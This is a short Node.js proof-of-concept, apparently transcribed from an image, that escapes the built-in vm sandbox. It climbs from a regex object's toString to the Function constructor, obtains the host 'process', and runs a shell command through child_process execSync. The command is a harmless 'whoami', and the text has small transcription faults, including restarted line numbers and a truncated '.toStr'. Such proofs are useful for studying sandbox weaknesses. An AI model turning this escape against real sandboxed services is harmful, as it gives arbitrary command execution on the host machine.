 1 const inspect = require('util').inspect;
2
3 const vm = require('vm');
4
5 const script = new vm.Script(`
6 (e => {
7 const y1 = x.toString.constructor('return process')()
8 return y1.mainModule.require('child_process').execSync('whoami').toStr
9 })()
0 `);
1
2 const sandbox = {m: [], n : {}, x : /regexp/};
3
4 const context = new vm.createContext(sandbox);
5
6 const res = script.runInContext(context);
7
8 console.log(res)